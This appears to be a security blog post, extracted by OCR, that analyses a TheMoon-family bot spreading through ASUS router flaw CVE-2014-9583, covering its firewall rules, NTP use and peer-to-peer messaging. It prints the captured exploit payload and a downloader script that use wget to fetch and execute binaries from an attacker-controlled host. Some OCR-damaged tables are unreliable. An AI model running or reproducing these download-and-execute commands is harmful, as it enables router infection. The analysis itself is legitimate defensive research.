| No. | Time Source      | Destination  | Protocol Length Info |                                        |  |
|-----|------------------|--------------|----------------------|----------------------------------------|--|
|     | 10201.81.232.162 | 196.35.0.219 | <b>UDP</b>           | $540$ 33184 $\rightarrow$ 9999 Len=512 |  |

> Frame 1: 540 bytes on wire (4320 bits), 540 bytes captured (4320 bits) Raw packet data

> Internet Protocol Version 4, Src: 201.81.232.162, Dst: 196.35.0.219

> User Datagram Protocol, Src Port: 33184 (33184), Dst Port: 9999 (9999)

> Data (512 bytes)

0000 45 08 02 1c ba d9 40 00 31 11 15 fd c9 51 e8 a2  $E$ .....@. 1....Q.. 0010 c4 23 00 db 81 a0 27 0f 02 08 16 49 0c 15 33 00  $.*$ ....'. ...I..3. 0. (. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 00 00 6d 00 63 64 20 2f 0040 00 00 00 00 00 00 00 00 ........ ..m.cd / 0050 74 6d 70 20 3b 20 72 6d 20 2d 66 20 6e 6d 6c 74 tmp; rm -f nmlt 0060 31 2e 73 68 20 3b 20 77 67 65 74 20 2d 4f 20 6e  $1.sh$ ; w get -0  $n$ 0070 6d 6c 74 31 2e 73 68 20 68 74 74 70 3a 2f 2f 37 mlt1.sh http://7 0080 38 2e 31 32 38 2e 39 32 2e 31 33 37 3a 38 30 2f 8.128.92.137:80/ 0090 6e 6d 6c 74 31 2e 73 68 20 3b 20 63 68 6d 6f 64 nmlt1.sh ; chmod 00a0 20 2b 78 20 6e 6d 6c 74 31 2e 73 68 20 3b 20 2e  $+x$  nmlt 1.sh ; . 00b0 2f 6e 6d 6c 74 31 2e 73 68 00 00 00 00 00 00 00  $/nmlt1.s h...$ . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .

Figure 1 Exploitation of CVE-2014-9583

Below is the content of file nmlt1.sh downloaded from hxxp://78.128.92.137:80/.

#!/bin/sh cd /tmp rm -f .nttpd wget -O .nttpd http://78.128.92.137/.nttpd,17-mips-le-t1 chmod +x .nttpd ./.nttpd

The vulnerable ASUS router will download and execute the binary file .nttpd from the attacker controlled website. The following figure shows its MD5 hash and file attributes:

oot@kali ~/Desktop/root-malta# md5sum .nttpd 514b7da4b811da11fe7033aea155dba6 nttpd oot@kali:~/Desktop/root-malta# file .nttpd .nttpd: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), dynamically li nked, interpreter /lib/ld-uClibc.so.0, stripped root@kali ~/Desktop/root-malta#

Figure 2 md5sum and file attributesA simple search shows that this bot was analyzed [here](https://vms.drweb-av.pl/virus/?i=7936862&lng=en). However, that analysis was based on sample MD5: c44f2d8ad37c18ea84a99db584d6992d, and some parts are misleading, so we want to share our updated findings in this post.

This bot belongs to the TheMoon family of malware, which shares the following program structure.



Figure 3 Program structure of *TheMoon* family

The differences between the family members are mainly located in functions os init and run\_modules.

This bot inserts the following eight iptables rules in function os init.```
# "INPUT -p udp --dport 9999 -j DROP"
.word aInputPTcpMMult
                        # "INPUT -p tcp -m multiport --dport 80,80"...
.word aInputS46 148 1
                        # "INPUT -s 46.148.18.0/24 -j ACCEPT"
word aInputS185 56 3
                        # "INPUT -s 185.56.30.0/24 -j ACCEPT"
                        # "INPUT -s 217.79.182.0/24 -j ACCEPT"
word aInputS217 79 1.
.word aInputS85 114 1 # "INPUT -s 85.114.135.0/24 -j ACCEPT"
word aInputS95_213_1 # "INPUT -s 95.213.143.0/24 -j ACCEPT"
                        # "INPUT -s 185.53.8.0/24 -j ACCEPT"
word aInputS185 53 8
```
Figure 3 iptables rules

The first rule stops other attackers from exploiting the ASUS vulnerability CVE-2014-9583, [while the second one stops other attackers from exploiting the Linksys Unauthenticated](https://fortiguard.com/encyclopedia/ips/38026) Remote Code Execution vulnerability.

All the rest ensure that the attacker has access to this router. We will talk about hard-coded peers later in this post.

In the function run\_modules, this bot launches three modules: "clk," "net" and "dwl." Let's analyze them one by one.

### **Clk Module**

This module launchs two threads. The first one calculates the running time while the second one maintains the time. This bot queries public NTP servers for the UTC time, as shown in the following figure.

```
augus
                          \bullet# DATA XREF: func ContactNTPServer+54To
PublicNTPServers:.word 0xCF2EE8B6
                .word 0x5244CE7D
                                          # 82.68.206.125
                .word 0xC223FC05
                                          #194.35.252.5
                                          #129.6.15.28
                .word 0x81060F1C
                                          #129.6.15.28
                .word 0x81060F1D
                .bute
                          G
```
Figure 4 Hard-coded NTP servers

The following figure shows an NTP request sent by this bot, and the response from the public NTP server.| 52 6., 192.168.101.100 129.6.15.29                                                                    | NTP <sub>2</sub> | 90 NTP Version 4, client                                                               |                                                 |
|-------------------------------------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------|-------------------------------------------------|
| 53 6 129.6.15.29 192.168.101.100 NTP                                                                  |                  | 90 NTP Version 4, server                                                               |                                                 |
| 54 6 Vmwara 2019anda - Fortinat 8315field - ARP                                                       |                  |                                                                                        | 42 Who has 192 188 181 992 Toll 192 188 181 188 |
| ▶ Frame 53: 90 bytes on wire (720 bits), 90 bytes captured (720 bits) on interface 0                  |                  |                                                                                        |                                                 |
| D Ethernet II, Src: Fortinet 03:5f:d1 (00:09:0f:03:5f:d1), Dst: Vmware 29:9e:da (00:0c:29:29:9e:da) → |                  |                                                                                        |                                                 |
| ▶ Internet Protocol Version 4, Src: 129.6.15.29, Dst: 192.168.101.100                                 |                  |                                                                                        |                                                 |
| ▶ User Datagram Protocol, Src Port: 123 (123), Dst Port: 51576 (51576)                                |                  |                                                                                        |                                                 |
| $\blacktriangledown$ Network Time Protocol (NTP Version 4, server)                                    |                  |                                                                                        |                                                 |
|                                                                                                       |                  | ▶ Flags: 0x24, Leap Indicator: no warning, Version number: NTP Version 4, Mode: server |                                                 |
| Peer Clock Stratum: primary reference (1)                                                             |                  |                                                                                        |                                                 |
| Peer Polling Interval: invalid (0)                                                                    |                  |                                                                                        |                                                 |
| Peer Clock Precision: 0.000000 sec                                                                    |                  |                                                                                        |                                                 |
| Root Delay: 0.0000 sec                                                                                |                  |                                                                                        |                                                 |
| Root Dispersion: 0.0000 sec                                                                           |                  |                                                                                        |                                                 |
| Reference ID: NIST telephone modem                                                                    |                  |                                                                                        |                                                 |
| Reference Timestamp: 0ct 4, 2016 22:32:56.184856000 UTC                                               |                  |                                                                                        |                                                 |
| Origin Timestamp: Jan 1, 1970 00:00:00.000000000 UTC                                                  |                  |                                                                                        |                                                 |
| Receive Timestamp: 0ct 4, 2016 22:33:52.382512000 UTC                                                 |                  |                                                                                        |                                                 |
| Transmit Timestamp: 0ct 4, 2016 22:33:52.382527000 UTC                                                |                  |                                                                                        |                                                 |
|                                                                                                       |                  |                                                                                        |                                                 |

Figure 5 NTP request and response

We don't believe that these hard-coded IP addresses are C&C servers, as was claimed [here](https://vms.drweb-av.pl/virus/?i=7936862&lng=en).

If the NTP query fails, the bot will instead use the local time.

## **Net Module**

This module adds an iptables rule to open UDP port 5143, and then creates a thread which is responsible for P2P communication. It is worth mentioning that the supported message types are variant-specific, and usually different port numbers are used for communication.

This bot supports following three types of message.

- 1. Register message
- 2. RegisterTo message
- 3. FetchCommand message

Every message contains a header and a body. All these messages share the following header structure:

| <b>Offset</b> | <b>Size</b> | <b>Description</b>      |
|---------------|-------------|-------------------------|
|               |             | Body length             |
|               | 1           | Message Type            |
| $\mathcal{P}$ | 1           | TTL                     |
| 3             | 1           | 0x8F (variant specific) |

For every received message, the bot decreases the TTL by one, and forwards the message to its peers if the result is not zero. The following figure demonstrates this behavior.|                | 凶降 |  |                   |                                                    |  |
|----------------|----|--|-------------------|----------------------------------------------------|--|
| 20 00 CO AF SW |    |  |                   | \$zero, 0x148+var_i(\$fp)                          |  |
| 24 00 C2 8F 1w |    |  |                   | \$v0, 0x148+var_124(\$fp)                          |  |
|                |    |  | 00 00 00 00 nop   |                                                    |  |
|                |    |  | 01 00 42 90 1bu   | \$00, 1 (\$00)                                     |  |
|                |    |  | 00 00 00 00 nop   |                                                    |  |
|                |    |  | FF FF 42 24 addiu | $$00, -1$                                          |  |
|                |    |  | FF 00 43 30 andi  | \$u1, \$u0, 0xFF                                   |  |
| 24 88 C2 8F 1w |    |  |                   | \$00, 0x148+0ar_124(\$fp)                          |  |
|                |    |  | 00 00 00 00 nop   |                                                    |  |
| 01 00 43 A0 sb |    |  |                   | \$v1, 1 (\$v8)                                     |  |
| 20 00 CO AF SW |    |  |                   | \$zero, 0x148+var_i(\$fp)                          |  |
| 2A OE 10 08 i  |    |  |                   | <b>loc 4038A8</b> # Forward msq to all saved peers |  |
|                |    |  | 00 00 00 00 nop   |                                                    |  |
|                |    |  |                   |                                                    |  |
|                |    |  |                   |                                                    |  |
| m              |    |  |                   |                                                    |  |
|                |    |  |                   |                                                    |  |
|                |    |  | loc 4038A8:       | # Forward msg to all saved peers                   |  |
| 00 C2 8F 1w    |    |  |                   | $$v0, 0x148+var_i(Sfp)$$                           |  |
| 00 00 00 nop   |    |  |                   |                                                    |  |
| 00 42 28 slti  |    |  |                   | <b>\$∪0, 0x64</b>                                  |  |
| FF 40 14 bnez  |    |  |                   | \$00, loc_403834                                   |  |
| 00 00 00 nop   |    |  |                   |                                                    |  |
|                |    |  |                   |                                                    |  |
|                |    |  |                   |                                                    |  |
|                |    |  |                   |                                                    |  |
|                |    |  |                   |                                                    |  |

Figure 6 Forwarded message to its peers

#### 1. **Register message**

The type value of this message is 0. The bot sends this message to hard-coded peers after launching three modules successfully.

| HardcodedPeers: .word 0xB9350816 |       |                  | # DATA XREF: func r |
|----------------------------------|-------|------------------|---------------------|
|                                  |       |                  | # func ReqisterToHa |
|                                  |       |                  | # Func OP01handler: |
|                                  |       |                  | # .qot:0041A1981o   |
|                                  |       | .word 0xB9381EBD | #185.56.30.189      |
|                                  |       | .word 0xD94FB6D4 | # 217.79.182.212    |
|                                  |       | .word 0x55728714 | # 85.114.135.20     |
|                                  |       | .word 0x5FD58FDC | # 95.213.143.220    |
|                                  |       | .word 0x2E94129A | # 46.148.18.154     |
|                                  | .bute | Ø                |                     |

Figure 7 register to hard-coded peers

As you may remember, iptables rules are installed to allow access to these hard-coded peers. The following figure shows the traffic sent to hard-coded peers:

|                              |  |              |                   | 42 5… 192.168.101.100  |  |                                                 | 185.56.30.189           |  |  |     | UDP.                                                                                      |  | $54$ 509/6 $\rightarrow$ 5143 |  |  | Len=12                               |  |
|------------------------------|--|--------------|-------------------|------------------------|--|-------------------------------------------------|-------------------------|--|--|-----|-------------------------------------------------------------------------------------------|--|-------------------------------|--|--|--------------------------------------|--|
|                              |  |              |                   | 43 5. 192.168.101.100  |  |                                                 | 217.79.182.212          |  |  |     | <b>UDP</b>                                                                                |  | $54$ 58760 $\rightarrow$ 5143 |  |  | Len=12                               |  |
|                              |  |              |                   | 44 5. 192.168.101.100  |  |                                                 | 85.114.135.20           |  |  |     | <b>UDP</b>                                                                                |  |                               |  |  | $54$ 55923 $\rightarrow$ 5143 Len=12 |  |
|                              |  |              |                   | 45 5., 192.168.101.100 |  |                                                 | 95.213.143.220          |  |  | UDP |                                                                                           |  |                               |  |  | $54$ 35203 $\rightarrow$ 5143 Len=12 |  |
|                              |  |              |                   | AG 5 192 168 101 100   |  |                                                 | AG 148 18 154           |  |  |     | <b>HDP</b>                                                                                |  |                               |  |  | $54.54144 \rightarrow 5143$ len-12   |  |
